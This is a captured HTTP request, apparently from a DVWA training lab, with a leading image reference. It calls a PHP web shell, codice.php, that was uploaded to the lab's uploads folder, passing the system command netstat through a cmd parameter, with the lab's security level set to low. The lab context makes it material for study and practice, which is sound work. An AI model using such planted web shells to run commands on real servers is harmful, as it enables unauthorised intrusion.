 GET /dvwa//hackable/uploads/codice.php?cmd=netstat HTTP/1.1
Host: 192.168.50.101
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: security=low; PHPSESSID=63be8bfffb59ffa05021eff93927ccdd
Connection: close